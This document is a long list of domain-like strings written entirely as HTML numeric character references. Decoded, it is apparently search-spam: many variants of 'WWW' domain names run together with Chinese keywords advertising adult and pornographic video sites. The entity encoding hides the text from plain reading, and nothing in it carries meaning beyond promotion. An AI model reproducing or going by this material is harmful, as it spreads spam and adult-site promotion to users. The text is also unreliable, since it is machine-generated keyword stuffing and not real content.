&#77;&#95;&#87;&#87;&#87;&#56;&#51;&#54;&#75;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#66;&#75;&#66;&#84;&#86;&#10;&#87;&#87;&#87;&#95;&#56;&#88;&#79;&#88;&#79;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#88;&#88;&#88;&#26085;&#26412;&#21160;&#28459;&#78;&#10;&#87;&#87;&#87;&#46;&#84;&#74;&#84;&#65;&#78;&#71;&#74;&#85;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#79;&#54;&#50;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#79;&#54;&#50;&#56;&#67;&#79;&#77;&#95;&#10;&#82;&#69;&#71;&#73;&#78;&#65;&#46;&#67;&#65;&#83;&#83;&#65;&#78;&#68;&#82;&#95;&#82;&#69;&#71;&#73;&#78;&#65;&#67;&#65;&#83;&#83;&#65;&#78;&#68;&#82;&#95;&#10;&#88;&#88;&#87;&#87;&#51;&#95;&#67;&#79;&#77;&#95;&#19979;&#36733;&#10;&#87;&#87;&#87;&#88;&#88;&#88;&#88;&#56;&#56;&#56;&#10;&#65279;&#87;&#87;&#87;&#89;&#65;&#83;&#69;&#50;&#48;&#50;&#49;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#50;&#50;&#50;&#83;&#69;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#50;&#50;&#50;&#83;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#48;&#56;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#48;&#56;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#67;&#78;&#75;&#75;&#75;&#75;&#75;&#913;&#86;&#55;&#50;&#25104;&#20154;&#32593;&#10;&#87;&#87;&#87;&#46;&#74;&#75;&#75;&#70;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#75;&#75;&#70;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#69;&#83;&#69;&#57;&#57;&#75;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#69;&#68;&#51;&#50;&#53;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#50;&#50;&#72;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#50;&#50;&#72;&#77;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#74;&#85;&#80;&#65;&#79;&#44;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#44;&#54;&#54;&#51;&#48;&#48;&#86;&#73;&#80;&#48;&#57;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#88;&#56;&#55;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#88;&#56;&#55;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#83;&#69;&#76;&#65;&#79;&#66;&#65;&#78;&#57;&#10;&#87;&#87;&#87;&#95;&#70;&#90;&#89;&#83;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#65;&#66;&#85;&#74;&#73;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#65;&#66;&#85;&#74;&#73;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#85;&#85;&#85;&#50;&#50;&#56;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#82;&#82;&#82;&#82;&#50;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#82;&#82;&#82;&#50;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#90;&#90;&#77;&#77;&#53;&#50;&#48;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#49;&#51;&#49;&#74;&#74;&#46;&#67;&#79;&#77;&#78;&#10;&#65305;&#65302;&#65303;&#65304;&#65325;&#65325;&#65294;&#65315;&#65327;&#65325;&#10;&#87;&#87;&#87;&#46;&#74;&#73;&#65;&#78;&#83;&#78;&#69;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#73;&#65;&#78;&#83;&#78;&#69;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#57;&#56;&#85;&#89;&#46;&#77;&#51;&#85;&#56;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#56;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#56;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#81;&#70;&#76;&#84;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#57;&#57;&#54;&#54;&#74;&#66;&#95;&#67;&#79;&#77;&#10;&#66;&#66;&#84;&#73;&#46;&#83;&#73;&#84;&#69;&#95;&#66;&#66;&#84;&#73;&#83;&#73;&#84;&#69;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#55;&#89;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#55;&#89;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#84;&#84;&#80;&#46;&#85;&#85;&#90;&#89;&#54;&#10;&#87;&#87;&#87;&#46;&#90;&#72;&#65;&#79;&#65;&#86;&#49;&#50;&#51;&#46;&#73;&#67;&#85;&#78;&#10;&#71;&#69;&#84;&#46;&#72;&#49;&#74;&#65;&#73;&#76;&#46;&#71;&#79;&#86;&#46;&#67;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#83;&#56;&#56;&#52;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#83;&#56;&#56;&#52;&#67;&#79;&#77;&#95;&#10;&#71;&#71;&#71;&#51;&#54;&#57;&#75;&#75;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#57;&#57;&#51;&#46;&#67;&#79;&#77;&#10;&#54;&#55;&#56;&#75;&#74;&#87;&#87;&#87;&#46;&#57;&#57;&#80;&#85;&#80;&#85;&#10;&#86;&#57;&#57;&#72;&#79;&#77;&#69;&#33021;&#30475;&#20960;&#20010;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#49;&#52;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#49;&#52;&#53;&#67;&#79;&#77;&#95;&#10;&#51;&#87;&#87;&#87;&#95;&#53;&#80;&#95;&#65;&#80;&#80;&#95;&#87;&#87;&#87;&#95;&#57;&#88;&#88;&#95;&#67;&#79;&#10;&#87;&#87;&#87;&#46;&#90;&#77;&#87;&#46;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#57;&#88;&#57;&#88;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#57;&#54;&#50;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#49;&#49;&#84;&#65;&#66;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#49;&#49;&#84;&#65;&#66;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#84;&#76;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#65;&#79;&#84;&#76;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#86;&#53;&#57;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#53;&#57;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#88;&#70;&#89;&#89;&#51;&#54;&#53;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#67;&#72;&#56;&#56;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#68;&#87;&#90;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#68;&#87;&#90;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#53;&#55;&#46;&#67;&#79;&#77;&#76;&#85;&#10;&#65279;&#87;&#87;&#87;&#46;&#49;&#77;&#77;&#77;&#77;&#77;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#80;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#54;&#80;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#51;&#52;&#54;&#72;&#85;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#56;&#46;&#67;&#79;&#77;&#84;&#85;&#10;&#87;&#87;&#87;&#46;&#74;&#73;&#65;&#86;&#53;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#69;&#56;&#57;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#69;&#56;&#57;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#71;&#49;&#49;&#49;&#46;&#90;&#88;&#89;&#10;&#87;&#87;&#87;&#46;&#50;&#49;&#67;&#75;&#67;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#49;&#67;&#75;&#67;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#48;&#57;&#76;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#48;&#57;&#76;&#85;&#67;&#79;&#77;&#95;&#10;&#49;&#89;&#69;&#46;&#66;&#65;&#79;&#46;&#70;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#73;&#85;&#88;&#73;&#85;&#49;&#51;&#57;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#73;&#85;&#88;&#73;&#85;&#49;&#51;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#54;&#57;&#48;&#52;&#72;&#85;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#52;&#69;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#52;&#69;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#78;&#78;&#78;&#54;&#48;&#48;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#66;&#66;&#46;&#51;&#50;&#48;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#65;&#57;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#65;&#57;&#54;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#75;&#69;&#68;&#79;&#85;&#95;&#49;&#56;&#56;&#95;&#67;&#79;&#95;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#90;&#90;&#88;&#88;&#88;&#65;&#65;&#65;&#65;&#10;&#58;&#87;&#87;&#87;&#46;&#76;&#88;&#88;&#76;&#82;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#51;&#48;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#51;&#48;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#65;&#86;&#49;&#51;&#46;&#67;&#79;&#77;&#49;&#48;&#78;&#10;&#87;&#87;&#87;&#65292;&#66;&#66;&#66;&#65292;&#55;&#52;&#55;&#52;&#65292;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#79;&#76;&#85;&#52;&#52;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#65;&#79;&#76;&#85;&#52;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#79;&#88;&#55;&#51;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#79;&#88;&#55;&#51;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#72;&#69;&#71;&#65;&#89;&#46;&#86;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#84;&#86;&#57;&#51;&#57;&#67;&#79;&#87;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#57;&#55;&#56;&#10;&#87;&#87;&#87;&#95;&#54;&#51;&#54;&#95;&#67;&#79;&#77;&#95;&#83;&#83;&#10;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#53;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#89;&#71;&#56;&#54;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#75;&#68;&#74;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#75;&#68;&#74;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#72;&#65;&#50;&#51;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#72;&#65;&#50;&#51;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#50;&#70;&#66;&#46;&#67;&#79;&#77;&#87;&#87;&#10;&#87;&#87;&#87;&#46;&#76;&#76;&#76;&#52;&#52;&#46;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#83;&#69;&#88;&#84;&#86;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#90;&#88;&#90;&#77;&#90;&#95;&#57;&#56;&#10;&#83;&#65;&#82;&#69;&#78;&#78;&#65;&#76;&#69;&#69;&#20010;&#20154;&#35270;&#39057;&#10;&#87;&#87;&#87;&#46;&#49;&#55;&#53;&#46;&#67;&#79;&#77;&#85;&#85;&#10;&#27704;&#20037;&#22320;&#22336;&#87;&#87;&#87;&#57;&#83;&#55;&#55;&#55;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#49;&#50;&#51;&#52;&#53;&#65;&#86;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#65;&#78;&#71;&#67;&#72;&#65;&#79;&#49;&#46;&#67;&#79;&#77;&#10;&#26085;&#26412;&#20122;&#27954;&#27431;&#32654;&#27431;&#32654;&#20813;&#36153;&#87;&#87;&#87;&#53;&#50;&#48;&#88;&#76;&#76;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#55;&#56;&#76;&#85;&#76;&#85;&#48;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#57;&#57;&#90;&#89;&#90;&#89;&#49;&#48;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#55;&#74;&#85;&#65292;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#44;&#83;&#69;&#55;&#83;&#69;&#55;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#46;&#57;&#55;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#83;&#69;&#57;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#90;&#90;&#56;&#56;&#90;&#90;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#90;&#56;&#56;&#90;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#80;&#48;&#57;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#80;&#80;&#48;&#57;&#57;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#88;&#88;&#88;&#26085;&#26412;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#53;&#49;&#53;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#72;&#74;&#72;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#72;&#74;&#72;&#74;&#67;&#79;&#77;&#95;&#10;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#84;&#85;&#66;&#69;&#80;&#79;&#82;&#78;&#86;&#73;&#68;&#69;&#79;&#83;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#46;&#80;&#82;&#79;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#87;&#87;&#87;&#72;&#83;&#87;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#65;&#49;&#49;&#66;&#21543;&#46;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#68;&#56;&#53;&#54;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#48;&#57;&#48;&#88;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#48;&#57;&#48;&#88;&#88;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#89;&#84;&#70;&#52;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#75;&#75;&#68;&#68;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#50;&#50;&#51;&#51;&#46;&#83;&#89;&#90;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#90;&#66;&#90;&#66;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#89;&#73;&#76;&#85;&#46;&#79;&#78;&#10;&#85;&#85;&#85;&#52;&#52;&#55;&#30340;&#26032;&#32593;&#22336;&#10;&#87;&#87;&#87;&#71;&#69;&#71;&#69;&#83;&#72;&#69;&#44;&#67;&#79;&#78;&#44;&#87;&#87;&#87;&#44;&#77;&#10;&#87;&#87;&#87;&#46;&#80;&#79;&#82;&#78;&#83;&#84;&#82;&#69;&#65;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#90;&#72;&#65;&#79;&#65;&#86;&#51;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#77;&#78;&#78;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#77;&#78;&#78;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#52;&#49;&#56;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#52;&#49;&#56;&#56;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#65;&#54;&#55;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#65;&#54;&#55;&#56;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#74;&#51;&#51;&#49;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#56;&#48;&#48;&#48;&#50;&#65;&#86;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#73;&#81;&#83;&#72;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#73;&#81;&#83;&#72;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#49;&#50;&#51;&#52;&#53;&#95;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#46;&#50;&#51;&#50;&#67;&#76;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#72;&#69;&#78;&#71;&#68;&#69;&#68;&#73;&#82;&#46;&#67;&#79;&#77;&#10;&#56;&#57;&#88;&#74;&#74;&#46;&#67;&#79;&#77;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#46;&#88;&#77;&#83;&#74;&#79;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#77;&#83;&#74;&#79;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#73;&#79;&#83;&#88;&#84;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#73;&#79;&#83;&#88;&#84;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#76;&#69;&#48;&#48;&#51;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#72;&#71;&#90;&#89;&#90;&#54;&#37;&#50;&#67;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#51;&#51;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#51;&#51;&#51;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#53;&#52;&#71;&#77;&#71;&#77;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#73;&#82;&#69;&#78;&#52;&#51;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#53;&#74;&#73;&#85;&#83;&#69;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#55;&#55;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#73;&#88;&#73;&#88;&#57;&#50;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#68;&#85;&#73;&#83;&#65;&#79;&#66;&#73;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#71;&#85;&#73;&#48;&#46;&#88;&#89;&#90;&#10;&#87;&#87;&#87;&#46;&#56;&#53;&#54;&#70;&#85;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#88;&#88;&#88;&#20044;&#20811;&#20848;&#10;&#87;&#87;&#87;&#46;&#50;&#54;&#85;&#85;&#85;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#54;&#85;&#85;&#85;&#67;&#79;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#55;&#55;&#77;&#75;&#46;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#50;&#77;&#75;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#72;&#65;&#79;&#65;&#86;&#49;&#50;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#72;&#65;&#79;&#65;&#86;&#49;&#50;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#57;&#51;&#56;&#66;&#66;&#66;&#66;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#65;&#88;&#85;&#76;&#85;&#53;&#46;&#88;&#89;&#90;&#95;&#87;&#87;&#87;&#68;&#65;&#88;&#85;&#76;&#85;&#53;&#88;&#89;&#90;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#76;&#90;&#88;&#65;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#51;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#69;&#69;&#51;&#48;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#65;&#88;&#55;&#55;&#56;&#56;&#46;&#67;&#79;&#77;&#10;&#57;&#53;&#53;&#71;&#65;&#79;&#37027;&#20010;&#32593;&#22336;&#21464;&#25104;&#20160;&#20040;&#20102;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#88;&#44;&#67;&#78;&#95;&#87;&#87;&#87;&#53;&#53;&#88;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#73;&#66;&#79;&#53;&#55;&#57;&#32;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#55;&#48;&#80;&#80;&#27431;&#32654;&#25104;&#20154;&#10;&#87;&#87;&#87;&#46;&#67;&#90;&#83;&#80;&#50;&#50;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#70;&#67;&#80;&#56;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#70;&#67;&#80;&#56;&#56;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#71;&#74;&#84;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#71;&#74;&#84;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#48;&#48;&#55;&#85;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#48;&#55;&#85;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#79;&#90;&#73;&#76;&#76;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#85;&#53;&#53;&#54;&#46;&#83;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#89;&#89;&#89;&#53;&#50;&#51;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#75;&#65;&#78;&#75;&#65;&#78;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#95;&#52;&#57;&#56;&#77;&#75;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#88;&#88;&#46;&#87;&#87;&#87;&#46;&#84;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#68;&#68;&#68;&#53;&#50;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#68;&#68;&#53;&#50;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#84;&#84;&#54;&#55;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#84;&#84;&#54;&#55;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#72;&#88;&#89;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#55;&#72;&#78;&#46;&#67;&#79;&#77;&#87;&#87;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#49;&#55;&#86;&#89;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#80;&#74;&#56;&#54;&#49;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#80;&#74;&#56;&#54;&#49;&#56;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#51;&#57;&#51;&#57;&#89;&#66;&#89;&#66;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#81;&#73;&#85;&#75;&#75;&#55;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#68;&#70;&#71;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#50;&#68;&#70;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#90;&#72;&#65;&#79;&#65;&#86;&#48;&#49;&#88;&#89;&#90;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#69;&#69;&#70;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#69;&#69;&#70;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#90;&#71;&#65;&#77;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#90;&#71;&#65;&#77;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#72;&#90;&#66;&#66;&#83;&#46;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#84;&#72;&#90;&#66;&#66;&#83;&#79;&#82;&#71;&#95;&#10;&#87;&#87;&#87;&#46;&#48;&#55;&#67;&#67;&#67;&#67;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#55;&#67;&#67;&#67;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#89;&#66;&#89;&#66;&#95;&#49;&#54;&#49;&#54;&#10;&#87;&#87;&#87;&#46;&#86;&#78;&#83;&#50;&#50;&#54;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#78;&#83;&#50;&#50;&#54;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#48;&#49;&#83;&#65;&#70;&#69;&#46;&#67;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#89;&#65;&#79;&#74;&#73;&#78;&#71;&#54;&#57;&#46;&#67;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#57;&#54;&#65;&#66;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#57;&#54;&#65;&#66;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#48;&#55;&#85;&#85;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#10;&#87;&#87;&#87;&#65292;&#75;&#75;&#80;&#80;&#55;&#50